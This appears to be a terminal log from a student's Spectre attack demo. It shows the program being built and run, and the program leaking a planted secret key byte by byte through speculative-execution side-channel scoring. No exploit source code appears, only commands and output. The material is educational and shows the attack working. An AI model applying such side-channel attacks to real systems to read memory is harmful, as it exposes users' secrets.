 sachin@Acer ~/Documents/sem4.2/spectre_attack master make clean
rm -rf spectre
sachin@Acer ~/Documents/sem4.2/spectre_attack master ● make
g++ main.cpp -std=c++11 -Wall -o spectre
sachin@Acer ~/Documents/sem4.2/spectre_attack master ● ./spectre
In this example, the SECRET_KEY "Sachin@ES215*123" is stored at address: 0x55c0fceea220
Reading 16 bytes from target ::
Reading at Target Address  = 0xa2e70 ... Char 'S' Score: 992 |
Reading at Target Address  = 0xa2e71 ... Char 'a' Score: 999 |
Reading at Target Address  = 0xa2e72 ... Char 'c' Score: 999 |
Reading at Target Address  = 0xa2e73 ... Char 'h' Score: 999 |
Reading at Target Address  = 0xa2e74 ... Char 'i' Score: 999 |
Reading at Target Address  = 0xa2e75 ... Char 'n' Score: 998 |
Reading at Target Address  = 0xa2e76 ... Char '@' Score: 997 |
Reading at Target Address  = 0xa2e77 ... Char 'E' Score: 997 |
Reading at Target Address  = 0xa2e78 ... Char 'S' Score: 997 |
Reading at Target Address  = 0xa2e79 ... Char '2' Score: 999 |
Reading at Target Address  = 0xa2e7a ... Char '1' Score: 999 |
Reading at Target Address  = 0xa2e7b ... Char '5' Score: 995 |
Reading at Target Address  = 0xa2e7c ... Char '*' Score: 989 |
Reading at Target Address  = 0xa2e7d ... Char '1' Score: 999 |
Reading at Target Address  = 0xa2e7e ... Char '2' Score: 993 |
Reading at Target Address  = 0xa2e7f ... Char '3' Score: 997 |
THE GUESSED SECRET IS :: Sachin@ES215*123
sachin@Acer ~/Documents/sem4.2/spectre_attack master ●